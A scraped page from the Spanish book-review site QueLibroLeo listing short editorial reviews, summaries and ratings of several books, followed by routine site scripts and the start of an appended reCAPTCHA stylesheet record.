								<div class="text" style="float: left;padding:0">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/opinion-quelibroleo">
												<img src="https://quelibroleo.com/images/avatares/opinion%20quelibroleo.jpg"
												     alt=""
												     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
												<span>Opinión Quel...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p>Martín es el protagonista de esta historia, un niño travieso e inquieto con una gran imaginación que vive con su familia en un humilde caserío de la Peña, barrio de Arrigorriaga, un pueblo muy próximo a Bilbao. Lleva una vida feliz, como la de cualquier otro niño, hasta que la Guerra Civil cambia su... <a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/la-lengua-de-los-secretos#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
											                                      aria-hidden="true"></i>
												</a></p>
											<b>hace 2 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking analisis" >
							<div>
																<div class="estadisticas">
									<small>Nota media</small>
                                    <span>
												                                    7,76
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-lengua-de-los-secretos">49
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-lengua-de-los-secretos#comentarios"
												style="color: white">17
											críticas</a></i>
								</div>
																									<div class="extra_info">
										<small>
											Comentado el
											<br> 30-05-2023
										</small>
									</div>
															</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-taberna-de-silos">
													<img src="https://quelibroleo.com/images/libros/libro-1685626985.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-taberna-de-silos"><span><b>LA TABERNA DE SILOS</b></span></a>
					<small><a href="https://quelibroleo.com/autores/acebedo-lorenzo-g">ACEBEDO, LORENZO G.</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen343550"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#analisis343550"
								   role="tab">Opinión
									Quelibroleo</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen343550" role="tabpanel">
								<div class="text">
									<p>Corre la primera mitad del siglo XIII cuando el abad del monasterio de San Millán encarga a uno de sus servidores, Gonzalo de Berceo, la misión de viajar al monasterio de Silos para copiar un manuscrito latino y hacer con él un poema castellano. La secreta intención de la visita es que los dos monas... <a
												href="https://quelibroleo.com/la-taberna-de-silos#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="analisis343550" role="tabpanel">
								<div class="text" style="float: left;padding:0">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/opinion-quelibroleo">
												<img src="https://quelibroleo.com/images/avatares/opinion%20quelibroleo.jpg"
												     alt=""
												     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
												<span>Opinión Quel...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p>La taberna de Silos es una novela negra ambientada en el siglo XIII con un comienzo muy original. El protagonista, Gonzalo de Berceo, está alojado en el monasterio de Silos con el encargo de copiar un manuscrito latino. Se encuentra comiendo con los frailes del monasterio cuando uno de ellos halla u... <a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/la-taberna-de-silos#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
											                                      aria-hidden="true"></i>
												</a></p>
											<b>hace 2 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking analisis" >
							<div>
																<div class="estadisticas">
									<small>Nota media</small>
                                    <span>
												                                    6,79
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-taberna-de-silos">29
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-taberna-de-silos#comentarios"
												style="color: white">9
											críticas</a></i>
								</div>
																									<div class="extra_info">
										<small>
											Comentado el
											<br> 13-10-2023
										</small>
									</div>
															</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/anatomia-carniceria-21-sonetos-desde-el-alma-79-poemas-de-un-corazon-maltratado">
													<img src="https://quelibroleo.com/images/libros/libro-1721378295.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/anatomia-carniceria-21-sonetos-desde-el-alma-79-poemas-de-un-corazon-maltratado"><span><b>ANATOMÍA CARNICERÍA. 21 sonetos desde el alma. 79 poemas de un corazón maltratado</b></span></a>
					<small><a href="https://quelibroleo.com/autores/acosta-camacho-miguel-angel">ACOSTA CAMACHO, MIGUEL ÁNGEL</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen347081"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#analisis347081"
								   role="tab">Opinión
									Quelibroleo</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen347081" role="tabpanel">
								<div class="text">
									<p>Como la carne de las entrañas que está a punto de ser calcinada en la plancha grasienta de un restaurante barato.Con esta fórmula se mezclan prosa, verso y aforismos en cien poemas que tratan de convertir la tinta negra en la expresión de un corazón golpeado por la vida, el amor, el destino y el tie... <a
												href="https://quelibroleo.com/anatomia-carniceria-21-sonetos-desde-el-alma-79-poemas-de-un-corazon-maltratado#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="analisis347081" role="tabpanel">
								<div class="text" style="float: left;padding:0">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/opinion-quelibroleo">
												<img src="https://quelibroleo.com/images/avatares/opinion%20quelibroleo.jpg"
												     alt=""
												     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
												<span>Opinión Quel...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p>Un poemario dolido sobre los antagónicos conceptos del amor y el sufrimiento.

Quizá nos cueste decirlo. Son años, decenios, siglos de espejismos acomodaticios: idilios televisivos, novelas romántico-eróticas, películas y series estereotipadas, que muestran relaciones eternas, apasionadas y con un... <a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/anatomia-carniceria-21-sonetos-desde-el-alma-79-poemas-de-un-corazon-maltratado#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
											                                      aria-hidden="true"></i>
												</a></p>
											<b>hace 1 año</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking analisis" >
							<div>
																<div class="estadisticas">
									<small>Nota media</small>
                                    <span>
												                                    9
	                                                                   		</span>
									<i class="puntuacion">Excelente</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/anatomia-carniceria-21-sonetos-desde-el-alma-79-poemas-de-un-corazon-maltratado">3
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/anatomia-carniceria-21-sonetos-desde-el-alma-79-poemas-de-un-corazon-maltratado#comentarios"
												style="color: white">2
											críticas</a></i>
								</div>
																									<div class="extra_info">
										<small>
											Comentado el
											<br> 12-08-2024
										</small>
									</div>
															</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/existen-los-reyes-magos">
													<img src="https://quelibroleo.com/images/libros/libro-1695194945.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/existen-los-reyes-magos"><span><b>¿EXISTEN LOS REYES MAGOS?</b></span></a>
					<small><a href="https://quelibroleo.com/autores/acosta-elisa">ACOSTA, ELISA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen344193"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#analisis344193"
								   role="tab">Opinión
									Quelibroleo</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen344193" role="tabpanel">
								<div class="text">
									<p>Es un libro en el que Cecilia, nuestra protagonista, nos lleva a explorar la vida y sus enseñanzas desde la perspectiva de una «vieja chocha». Ha llegado el momento de reavivar la chispa de la imaginación. Esta historia te llevará de la mano por un camino de reflexión. ¿Son buenos todos los regalos... <a
												href="https://quelibroleo.com/existen-los-reyes-magos#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="analisis344193" role="tabpanel">
								<div class="text" style="float: left;padding:0">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/opinion-quelibroleo">
												<img src="https://quelibroleo.com/images/avatares/opinion%20quelibroleo.jpg"
												     alt=""
												     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
												<span>Opinión Quel...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p>¿Existen los Reyes Magos? es una novela de ficción contemporánea auto conclusiva que consta de veinte capítulos y ciento dieciocho páginas. El ritmo de lectura es ágil y el ambiente es intimista. Se trata del primer libro escrito por la autora, Elisa Acosta, este año 2023. La autora es licenciada en... <a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/existen-los-reyes-magos#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
											                                      aria-hidden="true"></i>
												</a></p>
											<b>hace 2 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking analisis" >
							<div>
																<div class="estadisticas">
									<small>Nota media</small>
                                    <span>
												                                    10
	                                                                   		</span>
									<i class="puntuacion">Excelente</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/existen-los-reyes-magos">1
																							voto
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/existen-los-reyes-magos#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
																									<div class="extra_info">
										<small>
											Comentado el
											<br> 03-10-2023
										</small>
									</div>
															</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/memorias-de-un-esteta">
													<img src="https://quelibroleo.com/images/libros/libro_1354588956.jpeg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/memorias-de-un-esteta"><span><b>MEMORIAS DE UN ESTETA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/acton-harold">ACTON, HAROLD</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen25666"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#analisis25666"
								   role="tab">Opinión
									Quelibroleo</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen25666" role="tabpanel">
								<div class="text">
									<p>En esta notable obra, publicada originalmente en 1948, Harold Acton ofrece una aguda y vívida crónica de sus primeros treinta y cinco años de vida, de 1904 a 1939, desde su infancia como miembro de la colonia internacional de diletantes de la Florencia anterior a la primera guerra mundial, hasta su... <a
												href="https://quelibroleo.com/memorias-de-un-esteta#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="analisis25666" role="tabpanel">
								<div class="text" style="float: left;padding:0">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/opinion-quelibroleo">
												<img src="https://quelibroleo.com/images/avatares/opinion%20quelibroleo.jpg"
												     alt=""
												     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
												<span>Opinión Quel...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p>El mundo de los expatriados ingleses en Italia desde la época del "Grand Tour" en el siglo XVIII se traduce en términos literarios en un género en sí mismo que enlaza sin duda con las memorias mitad italianas, mitad chinas de Sir Harold Acton. Escritas hacia la mitad de su vida, podrían definirse co... <a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/memorias-de-un-esteta#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
											                                      aria-hidden="true"></i>
												</a></p>
											<b>hace 15 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking analisis" >
							<div>
																<div class="estadisticas">
									<small>Nota media</small>
                                    <span>
												                                    -
	                                                                   		</span>
									<i class="puntuacion">Sin votos</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/memorias-de-un-esteta">0
																							voto
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/memorias-de-un-esteta#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
																									<div class="extra_info">
										<small>
											Comentado el
											<br> 09-08-2010
										</small>
									</div>
															</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-club-de-lectura-para-corazones-solitarios">
													<img src="https://quelibroleo.com/images/libros/libro-1648632631.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-club-de-lectura-para-corazones-solitarios"><span><b>EL CLUB DE LECTURA PARA CORAZONES SOLITARIOS</b></span></a>
					<small><a href="https://quelibroleo.com/autores/adams-sara-nisha">ADAMS, SARA NISHA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen340544"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#analisis340544"
								   role="tab">Opinión
									Quelibroleo</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen340544" role="tabpanel">
								<div class="text">
									<p>Aleisha es una joven brillante pero algo inquieta que ha decidido pasar el verano trabajando en la biblioteca. Un día descubre una lista de lectura dentro de un viejo libro. Intrigada, decide seguir las recomendaciones y un viaje extraordinario empezará para ella. Mukesh acaba de perder a su adorada... <a
												href="https://quelibroleo.com/el-club-de-lectura-para-corazones-solitarios#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="analisis340544" role="tabpanel">
								<div class="text" style="float: left;padding:0">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/opinion-quelibroleo">
												<img src="https://quelibroleo.com/images/avatares/opinion%20quelibroleo.jpg"
												     alt=""
												     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
												<span>Opinión Quel...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p>Tras encontrar en casa un libro de su añorada esposa, Mukesh decide visitar la biblioteca de Harrow Road. Quiere sentir en su propia piel lo que Naina sentía cuando se perdía entre las páginas de un libro.
Gracias a la lectura espera poder sentirse más cerca de ella, aunque ya no esté físicamente a... <a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/el-club-de-lectura-para-corazones-solitarios#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
											                                      aria-hidden="true"></i>
												</a></p>
											<b>hace 3 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking analisis" >
							<div>
																<div class="estadisticas">
									<small>Nota media</small>
                                    <span>
												                                    9,33
	                                                                   		</span>
									<i class="puntuacion">Excelente</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-club-de-lectura-para-corazones-solitarios">3
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-club-de-lectura-para-corazones-solitarios#comentarios"
												style="color: white">2
											críticas</a></i>
								</div>
																									<div class="extra_info">
										<small>
											Comentado el
											<br> 30-08-2022
										</small>
									</div>
															</div>
						</div>
					</div>
							</div>
		</div>
							<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item disabled"><span class="page-link">&laquo;</span></li>
            
            
                            
                
                
                                                                                        <li class="page-item active"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/opiniones-quelibroleo?sort=autor&amp;page=2">2</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/opiniones-quelibroleo?sort=autor&amp;page=3">3</a></li>
                                                                                                                                                                                                                                                                                                                    
                                    <li class="page-item disabled"><span class="page-link">...</span></li>
                
                
                                            
                
                
                                                                                                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/opiniones-quelibroleo?sort=autor&amp;page=2" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>1-10 de 1496 resultados</span>
	</div>
									</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=x01u1vqf5e6w
body_size: 48681
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, 